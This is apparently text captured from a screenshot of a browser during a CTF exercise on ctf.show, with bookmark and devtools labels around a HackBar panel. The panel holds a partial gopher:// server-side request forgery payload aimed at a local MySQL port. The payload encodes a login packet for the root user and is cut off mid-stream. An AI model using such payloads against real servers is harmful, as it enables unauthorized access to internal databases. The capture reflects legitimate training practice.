 db0fb89b-8e1b-4e01-a787-044a13
db0fb89b-8e1b-4e01-a787-044a13
http://db0fb89b-8e1b-4e01-a787-044a13e81fc3.challenge.ctf.show/check.php
Bur
3
1
hack语法
信息查询
文章
漏洞报告平台
蓝豆打字
CSDN - 专业开发者...
AIchatOS
ChatGPT
给大家呢分享一下，...
搜索 - Microsoft 必应
秘塔AI搜索
其他书签
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://db0fb89b-8e1b-4e01-a787-044a13e81fc3.challenge.ctf.show/check.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
returl=gopher://127.0.0.1:3306/
_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%
2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2
500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%257
1%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%
2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255